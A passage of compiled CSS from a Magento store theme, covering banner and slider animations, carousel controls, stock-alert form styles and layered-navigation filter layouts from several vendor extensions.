    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-banner .zoomOutDown,
.magenest-slider .owl-item.active .zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.magenest-banner .zoomOutLeft,
.magenest-slider .owl-item.active .zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.magenest-banner .zoomOutRight,
.magenest-slider .owl-item.active .zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-banner .zoomOutUp,
.magenest-slider .owl-item.active .zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .slideInDown,
.magenest-slider .owl-item.active .slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .slideInLeft,
.magenest-slider .owl-item.active .slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .slideInRight,
.magenest-slider .owl-item.active .slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .slideInUp,
.magenest-slider .owl-item.active .slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.magenest-banner .slideOutDown,
.magenest-slider .owl-item.active .slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.magenest-banner .slideOutLeft,
.magenest-slider .owl-item.active .slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.magenest-banner .slideOutRight,
.magenest-slider .owl-item.active .slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.magenest-banner .slideOutUp,
.magenest-slider .owl-item.active .slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
.magenest-banner .animated,
.magenest-slider .owl-item.active .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.magenest-banner .animated.infinite,
.magenest-slider .owl-item.active .animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.magenest-banner .animated.delay-1s,
.magenest-slider .owl-item.active .animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.magenest-banner .animated.delay-2s,
.magenest-slider .owl-item.active .animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.magenest-banner .animated.delay-3s,
.magenest-slider .owl-item.active .animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.magenest-banner .animated.delay-4s,
.magenest-slider .owl-item.active .animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.magenest-banner .animated.delay-5s,
.magenest-slider .owl-item.active .animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.magenest-banner .animated.fast,
.magenest-slider .owl-item.active .animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}
.magenest-banner .animated.faster,
.magenest-slider .owl-item.active .animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}
.magenest-banner .animated.slow,
.magenest-slider .owl-item.active .animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.magenest-banner .animated.slower,
.magenest-slider .owl-item.active .animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
@media print {
  .magenest-banner .animated,
  .magenest-slider .owl-item.active .animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}
.magenest-banner {
  position: relative;
}
.static-link-mg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 10;
}
.magenest-slider {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.magenest-slider * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.magenest-slider .owl-dots {
  position: absolute;
  bottom: 0;
  left: 50%;
  max-width: 100%;
  padding: 10px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.magenest-slider .owl-dots button.owl-dot,
.magenest-slider .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot,
.magenest-slider .owl-dots .action-gift.owl-dot {
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin: 5px;
  background: #d6d6d6;
  border: 1px solid rgba(214, 214, 214, 0.1);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.magenest-slider .owl-dots button.owl-dot:hover,
.magenest-slider .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot:hover,
.magenest-slider .owl-dots .action-gift.owl-dot:hover {
  background-color: #333;
}
.magenest-slider .owl-dots button.owl-dot.active,
.magenest-slider .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot.active,
.magenest-slider .owl-dots .action-gift.owl-dot.active {
  width: 26px;
  background-color: #333;
}
.magenest-slider .owl-dots button.owl-dot span,
.magenest-slider .owl-dots .cart.table-wrapper .actions-toolbar > .action.owl-dot span,
.magenest-slider .owl-dots .action-gift.owl-dot span {
  display: none;
}
.magenest-slider .owl-nav button.owl-prev,
.magenest-slider .owl-nav button.owl-next,
.magenest-slider .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev,
.magenest-slider .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next,
.magenest-slider .owl-nav .action-gift.owl-prev,
.magenest-slider .owl-nav .action-gift.owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  padding: 0;
  text-align: center;
  line-height: 40px;
  font-size: 26px;
  color: #ffffff;
  background: #d6d6d6;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -moz-opacity: 0.6;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.magenest-slider .owl-nav button.owl-prev:hover,
.magenest-slider .owl-nav button.owl-next:hover,
.magenest-slider .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev:hover,
.magenest-slider .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next:hover,
.magenest-slider .owl-nav .action-gift.owl-prev:hover,
.magenest-slider .owl-nav .action-gift.owl-next:hover {
  background: #333333;
}
.magenest-slider .owl-nav button.owl-prev,
.magenest-slider .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev,
.magenest-slider .owl-nav .action-gift.owl-prev {
  left: 10px;
}
.magenest-slider .owl-nav button.owl-next,
.magenest-slider .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next,
.magenest-slider .owl-nav .action-gift.owl-next {
  right: 10px;
}
.magenest-slider:hover .owl-nav button.owl-prev,
.magenest-slider:hover .owl-nav button.owl-next,
.magenest-slider:hover .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-prev,
.magenest-slider:hover .owl-nav .cart.table-wrapper .actions-toolbar > .action.owl-next,
.magenest-slider:hover .owl-nav .action-gift.owl-prev,
.magenest-slider:hover .owl-nav .action-gift.owl-next {
  -moz-opacity: 1;
  opacity: 1;
  filter: alpha(opacity=100);
}
.magenest-slider .owl-item {
  position: relative;
}
.magenest-slider .owl-item .mgn-animation-delay {
  -moz-opacity: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-animation-delay: var(--animation-delay);
  animation-delay: var(--animation-delay);
  -webkit-transition: opacity var(--animation-delay) cubic-bezier(1, 0, 1, -1);
  -moz-transition: opacity var(--animation-delay) cubic-bezier(1, 0, 1, -1);
  -ms-transition: opacity var(--animation-delay) cubic-bezier(1, 0, 1, -1);
  -o-transition: opacity var(--animation-delay) cubic-bezier(1, 0, 1, -1);
  transition: opacity var(--animation-delay) cubic-bezier(1, 0, 1, -1);
}
.magenest-slider .owl-item.active .mgn-animation-delay {
  -moz-opacity: 1;
  opacity: 1;
  filter: alpha(opacity=100);
}
.magenest-slider .slider-item-container:after {
  content: "";
  display: block;
  clear: both;
}
.magenest-slider .slider-item-bg {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.magenest-slider .slider-item-content {
  position: relative;
  z-index: 2;
  max-width: 100%;
}
.magenest-slider .content-box--button.content-box--left {
  text-align: left;
}
.magenest-slider .content-box--button.content-box--right {
  text-align: right;
}
.magenest-slider .content-box--button.content-box--center {
  text-align: center;
}
.magenest-slider .content-box--text h3 {
  margin: 0;
  font-size: inherit;
}
.magenest-slider .content-box--text.content-box--right,
.magenest-slider .content-box--html.content-box--right {
  margin-left: auto !important;
}
.magenest-slider .content-box--text.content-box--center,
.magenest-slider .content-box--html.content-box--center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.magenest-slider a.magenest-button {
  display: inline-block;
  padding: 7px 15px;
  font-weight: 600;
  text-align: center;
  text-decoration: none;
  border: 1px solid transparent;
  color: var(--color);
  background-color: var(--bg);
  border-color: var(--border);
}
.magenest-slider a.magenest-button:hover {
  color: var(--color-hover);
  background-color: var(--bg-hover);
  border-color: var(--border-hover);
}
.magenest-banner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.magenest-banner * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.magenest-banner:after {
  content: '';
  display: block;
  clear: both;
}
.magenest-banner .mgn-animation-delay {
  -webkit-animation-delay: var(--animation-delay);
  animation-delay: var(--animation-delay);
}
.magenest-banner .magenest-banner-content {
  max-width: 100%;
}
.magenest-banner .content-box--button.content-box--left {
  text-align: left;
}
.magenest-banner .content-box--button.content-box--right {
  text-align: right;
}
.magenest-banner .content-box--button.content-box--center {
  text-align: center;
}
.magenest-banner .content-box--text h3 {
  margin: 0;
  font-size: inherit;
}
.magenest-banner .content-box--text.content-box--right,
.magenest-banner .content-box--html.content-box--right {
  margin-left: auto !important;
}
.magenest-banner .content-box--text.content-box--center,
.magenest-banner .content-box--html.content-box--center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.magenest-banner a.magenest-button {
  display: inline-block;
  padding: 7px 15px;
  font-weight: 600;
  text-align: center;
  text-decoration: none;
  border: 1px solid transparent;
  color: var(--color);
  background-color: var(--bg);
  border-color: var(--border);
}
.magenest-banner a.magenest-button:hover {
  color: var(--color-hover);
  background-color: var(--bg-hover);
  border-color: var(--border-hover);
}
.magenest-slider-syncing .magenest-slider .owl-item {
  -moz-opacity: 0.3;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.magenest-slider-syncing .magenest-slider .owl-item:hover {
  -moz-opacity: 1;
  opacity: 1;
  filter: alpha(opacity=100);
}
.magenest-slider-syncing .magenest-slider.sync1 .owl-item.center {
  -moz-opacity: 1;
  opacity: 1;
  filter: alpha(opacity=100);
}
.magenest-slider-syncing .magenest-slider.sync2 .owl-item {
  cursor: pointer;
}
.magenest-slider-syncing .magenest-slider.sync2 .owl-item.current {
  -moz-opacity: 1;
  opacity: 1;
  filter: alpha(opacity=100);
}
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category  BSS
 * @package   Bss_ProductStockAlert
 * @author    Extension Team
 * @copyright Copyright (c) 2017-2018 BSS Commerce Co. ( http://bsscommerce.com )
 * @license   http://bsscommerce.com/Bss-Commerce-License.txt
 */
.stockalert .title {
  margin-bottom: 10px;
  cursor: pointer;
}
.bss_productstockaler .field {
  float: left;
  width: 58%;
  margin-right: 10px;
}
.productstockalert-index-index .bss-stock-list .product-image-container {
  float: left;
  margin-right: 50px;
}
.productstockalert-index-index .bss-stock-list .product-item-details {
  float: left;
}
.product_alert_notify {
  margin-top: 5px;
}
.products-grid .product-item-info:hover .notify_me_bss,
.products-grid .product-item-info.active .notify_me_bss {
  display: block;
}
.products-grid .product-item-details .product-item-actions {
  margin: 0 0 10px;
}
.products-grid .product-item-info .notify_me_bss {
  display: none;
  margin-bottom: 10px;
}
.products.wrapper ~ .toolbar.bss-stock-index .toolbar-amount {
  display: block;
}
#stockalert-form .field-recaptcha > div {
  width: 100%;
  float: left;
  padding: 5px 0;
}
.mana-overlay {
  position: absolute;
  background: white;
  filter: alpha(opacity=0);
  /* percent */
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  z-index: 10000;
}
#mana-please-wait {
  position: absolute;
  color: #d85909;
  font-size: 1.1em;
  text-align: center;
  z-index: 20000;
}
#mana-please-wait p {
  position: fixed;
  top: 45%;
  left: 50%;
  width: 120px;
  margin-left: -120px;
  padding: 15px 60px;
  background: rgba(255, 255, 255, 0.9);
  border: 2px solid #3399cc;
  color: #3399cc;
  text-align: center;
  z-index: 20100;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -ms-box-sizing: content-box;
}
#mana-please-wait p img {
  margin: 10px auto 0;
}
/**
 * @copyright   Copyright (c) http://www.manadev.com
 * @license     http://www.manadev.com/license  Proprietary License
 */
.filter-options-content .mana-selected.mana-tree-item,
.filter-options-content .mana-selected.item a,
.filter-options-content .mana-selected.item .count,
.filter-options-content .mana-selected.item .label {
  color: #ff5501;
}
.mana-filter-block {
  position: relative;
}
ol.mana-filter-checkboxes a {
  padding-left: 20px;
  text-decoration: none;
}
ol.mana-filter-checkboxes a.unchecked {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_unchecked.png') 0 50% no-repeat;
}
ol.mana-filter-checkboxes a.checked {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_checked.png') 0 50% no-repeat;
}
ol.mana-filter-checkboxes a.unchecked:hover {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_unchecked_hover.png') 0 50% no-repeat;
}
ol.mana-filter-checkboxes a.checked:hover {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_checked_hover.png') 0 50% no-repeat;
}
/* "Filter" header  */
.mana-mobile .m-filter-title {
  background-color: darkgrey;
  color: white;
  font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
  padding: 7px 10px;
  cursor: pointer;
  position: relative;
}
.mana-mobile .block-content {
  display: none;
}
.mana-mobile > dl > dt {
  position: relative;
}
.mana-mobile.active > dl > dt {
  border: none;
}
.mana-mobile .filter-remove {
  position: absolute;
  right: 25px;
  top: 5px;
  color: initial;
}
.mana-mobile .filter-clear {
  position: absolute;
  top: 7px;
  right: 30px;
  color: white;
  font-weight: normal;
}
.mana-mobile .action.remove:after {
  content: 'X';
  font-size: 10px;
  font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif;
  font-weight: bold;
  line-height: 20px;
  width: 100%;
}
.mana-mobile .action.remove:hover {
  background-color: darkgrey;
  color: white;
  text-decoration: none;
}
.mana-mobile .action.remove {
  font: 0/0 a;
  display: inline-block;
  width: 20px;
  border: 1px solid #ededed;
  text-align: center;
  text-shadow: none;
  color: inherit;
}
.mana-mobile .block-content dl:last-child {
  border-bottom: 1px solid #ccc;
}
.mana-mobile .block-content dl:first-child dt {
  border-top: none;
}
.mana-mobile dl,
.mana-mobile dt,
.mana-mobile dd {
  margin: 0;
  padding: 0;
}
.mana-mobile .m-applied-filters .item {
  margin-bottom: 0;
  margin-top: 0;
}
.mana-mobile .block-content dd .m-accordion-container,
.mana-mobile .m-applied-filters {
  padding: 10px 5px;
  margin: 0;
  background: transparent;
  border: 1px solid #ccc;
  border-bottom: none;
}
.mana-mobile .m-applied-filters {
  border-bottom: 1px solid #ccc;
  border-top: none;
}
.mana-mobile .collapse-indicator {
  position: absolute;
  right: 10px;
  width: 9px;
  background: url('../Manadev_LayeredNavigationMobile/images/m-collapsed.png') 0 5px no-repeat;
}
.mana-mobile .block-content dl.active .collapse-indicator,
.mana-mobile.active .m-filter-title .collapse-indicator {
  background: url('../Manadev_LayeredNavigationMobile/images/m-expanded.png') 0 5px no-repeat;
}
.mana-mobile .block-content dt {
  cursor: pointer;
  display: block;
  padding: 7px 10px !important;
  position: relative;
  margin: 0;
  border: 1px solid #ccc;
  background-color: #f4f4f4;
  border-bottom: none;
  text-transform: uppercase;
}
.mana-mobile .swatch-attribute-options {
  margin-top: 0;
}
/* Hide "Shop By" button */
.mana-mobile .filter-title {
  display: none;
}
/* Display "Shopping Options" */
.mana-mobile .filter-subtitle {
  display: block;
}
/* Display all the options on mobile navigation*/
.mana-mobile .filter-options {
  display: block;
}
.mana-mobile .swatch-attribute-options {
  margin-top: 0;
}
.mana-mobile .filter-options-content a {
  margin-left: 0;
}
.mana-mobile .filter-options-content .item:first-child,
.mana-mobile .filter-options-content .item:last-child {
  margin: 0;
}
.mana-mobile .filter-options-content .item {
  margin: 10px 0;
}
.mana-mobile {
  display: none;
}
.mana-mobile-layered-navigation-enabled .mana-filter-block {
  display: none;
}
.mana-mobile-layered-navigation-enabled .mana-filter-block.mana-mobile {
  display: block;
}
.mana-mobile-layered-navigation-enabled .columns {
  padding-top: 0;
}
.mana-mobile-layered-navigation-enabled .page-products .sorter {
  position: relative !important;
  top: -25px !important;
}
.mana-filter-block-above-horizontal .filter-options {
  display: flex;
  flex-wrap: wrap;
  position: relative;
}
.mana-filter-block-above-horizontal .filter-options-item {
  padding: 0 20px;
  flex-basis: 200px;
  width: 20%;
  border-bottom: 0;
  /* Remove the border set on Magento Luma */
}
.mana-filter-block-above-horizontal .filter-options-content .item {
  margin: 0;
}
.mana-filter-block-above-horizontal .filter-options-title {
  padding: 10px 40px 0 10px;
  text-transform: uppercase;
  font-weight: 600;
  cursor: auto;
}
.mana-filter-block-above-horizontal .filter-options-title:after {
  content: '';
}
.mana-filter-block-above-menu .filter-options {
  margin: 10px auto;
  position: relative;
}
.mana-filter-block-above-menu .filter-options-item {
  display: inline-block;
  cursor: pointer;
  padding: 10px;
  border-bottom: 0;
  /* Remove the border set on Magento Luma */
  position: relative;
}
.mana-filter-block-above-menu .filter-options-item.mana-inline-slider {
  cursor: inherit;
  padding: 0;
}
.mana-filter-block-above-menu .mana-inline-slider .filter-options-title {
  background: none;
  padding: 0;
  cursor: inherit;
  display: inline-block;
}
.mana-filter-block-above-menu .mana-inline-slider .m-slider {
  display: inline-flex;
  padding: 0;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-filter-slider {
  width: 130px;
  min-width: 130px;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values {
  margin-top: 0;
  margin-left: 5px;
  top: 8px;
  position: relative;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values.mana-slider-with-range {
  top: 0;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values.mana-slider-range-only {
  top: -5px;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values {
  margin-top: 0;
  margin-left: 5px;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-min-value,
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-max-value {
  display: none;
}
.mana-filter-block-above-menu .mana-inline-slider .filter-options-content {
  display: inline-block;
  height: 20px;
}
.mana-filter-block-above-menu .filter-options-item.hover {
  background: #DEE5E8;
}
.mana-filter-block-above-menu .filter-options-title {
  background: url('../Manadev_LayeredNavigationPositions/images/i-dropdown.gif') 5px 10px no-repeat;
  /* Reset CSS values that are set in Magento Luma */
  border-bottom: 0;
  padding: 0 0 0 20px;
}
.mana-filter-block-above-menu .filter-options-title:after {
  /* Reset CSS values that are set in Magento Luma */
  content: '';
}
.mana-filter-block-above-menu .filter-options-item:first-child {
  margin-left: 0;
}
.mana-filter-block-above-menu .filter-options-content {
  display: none;
  margin: 0;
  padding: 10px;
}
.mana-filter-block-above-menu .filter-options-item.hover .filter-options-content {
  display: block;
  position: absolute;
  z-index: 9999;
  background: #f0f0f0;
  top: 40px;
  margin-left: -10px;
  max-width: 200px;
  border: solid 1px #cccccc;
}
.mana-filter-block-above-menu .filter-options-content .item {
  margin: 0 auto;
  padding: 5px;
}
.mana-filter-block-above-horizontal .filter-current .items,
.mana-filter-block-above-menu .filter-current .items {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
}
.mana-filter-block-above-horizontal .filter-current .item,
.mana-filter-block-above-menu .filter-current .item {
  padding-left: 8px;
}
.mana-filter-block-above-horizontal .filter-current .action.remove,
.mana-filter-block-above-menu .filter-current .action.remove {
  position: static;
}
.mana-filter-block-above-horizontal .filter-actions,
.mana-filter-block-above-menu .filter-actions {
  position: absolute;
  right: 0;
  top: 0;
}
.mana-filter-radio {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.mana-filter-radio .item {
  margin: 10px;
  padding: 0;
}
.mana-mobile .mana-apply-filters {
  position: absolute;
  top: 7px;
  right: 90px;
  color: white;
  font-weight: normal;
}
.mana-filter-block-above-horizontal .mana-apply-filters {
  position: absolute;
  top: -21px;
  right: 10px;
}
.mana-filter-block-above-menu .mana-apply-filters {
  position: absolute;
  top: -30px;
  right: 10px;
}
.sidebar .mana-filter-block .mana-apply-filters {
  display: block;
  margin-top: 18px;
